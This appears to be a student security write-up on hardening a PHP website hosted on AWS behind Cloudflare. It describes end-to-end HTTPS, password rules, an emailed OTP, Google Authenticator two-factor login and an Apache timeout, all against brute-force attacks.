

As shown above, we do not have the privileges to do an AWS Certificate Manager, and therefore, from the Cloudflare to the load balancer and into the instances it will be left unencrypted.



This is where from the user to Cloudflare, all of the web information is being encrypted and there is an SSL Certificate. But from the Cloudflare to the AWS load balancer, the information is left unencrypted and this means that any MITM (Man-in-the-middle) attack can sniff the information in plain text after the information is being transferred out to the AWS load balancer.

Going further than this, with using an EC2 instance, we can configure end-to-end encryption from the client to the web server





We have end-to-end encryption in which it helps more to secure the website using HTTPS (refer to project documentation)

1. **Brute Force Attack**

Here is where a brute force attack can happen, so this is by when the user logs into the website with the username but does not know the password, therefore the user can try a possible combination of the password to get into the server.



Using burp suites and a little website inspection, we can find the requirements to perform a brute force attack on the user account. From here we know that it can be brute force with a simple password combination, therefore we will be implementing a requirement when a user wants to create a password.



When a user wants to create a website, the user is needed to do a password validation which requires a lowercase letter, capital letter, a number and a minimum of 8 characters.

Moving forward, we also will be implementing an OTP which ensures a good reinforcement to the user account and also prevents any brute force attempt and getting hold of the user account. So our first phase is using a database and an smtp Gmail server to send a verification email to the user.



When the user is logged into his or her account, an OTP will be sent to their personal Gmail account and from there the user will enter the OTP they get into the OTP Verification page. This is done by, when a user logs in the account, a random integer will generate a random number with 5 characters in total, it will send to the database and store it, based on the user credentials logged into the account. Then the OTP will then send via smtp server of google, to the designation user. When the user receives the OTP number, then the user will key into the OTP Verification page and then enter the OTP number will check against the database and if there is the same OTP number, the user will grant access to his or her personal account, if not the user will enter again.







But here there is 1 flaw, due to there not being a time period, an attacker can still brute force the OTP pin and grant access to the user’s account. Therefore, research needs to be done to ensure that there is no problem with this.

To mitigate this, a Google Authenticator OTP is being set up and users need to key into the OTP to get into the Actual website of the user. This can be shown below.



Using the Google Authenticator, we can see that when using this, we know who is being authenticated and who is not, the right user needs to scan the QR code, and the QR code will keep changing every few seconds which makes brute force impossible. This is the second level of security to prevent users from brute-forcing the website user credential and even the OTP itself.



The above shows, in Verification.php, we need to generate a QR code based on the google authenticator QR code. By doing this, the user can use the google authenticator to scan the QR code in which when using the google authenticator app, an OTP will be displayed.



Here is the verified page where to check if the OTP keyed in by the user is still valid or not. If it is valid, a random integer will be generated of the session in which the user will be given access to its own page.



On the other hand, the advantage of this Google Authenticator eliminates brute force attacks due to every few seconds a new OTP Pin will be given to them and the user needs to key in the new OTP.

Going further, then set a static QR code and have a static key for the website, one vulnerability is that when an attacker has access to the website, he or she may able to get the key of the google authenticator and from here it can cause exploitation to the OTP and to the web server due to the secret key is kept static and is no changing every time. In addition, when different users logged into their account, their OTP number will be the same in which in the present day security, it can be identified as a security issue and attackers can use the key to impersonate the user itself. To mitigate this, the source code has been improved in which it will be shown below.



As you can see from the above, we cannot see a hardcoded key and instead the key is being randomised using generateRandomSecret(); in which it will generate a random key for the google authenticator in which the key will not be constant.



In the doVerification.php, we can see that so check if the code tally or not, it is tally it will go to index.php and if it does not tally an error message will be shown.

In addition, we will also implement a timeout session for every failed brute force attempt. This is not to prevent brute force from happening, but to slow down the time taken to brute force the password when the attacker wants to brute force the password at login. We can do this by enabling the timeout to 60 seconds in the /etc/apache2/apache2.conf.

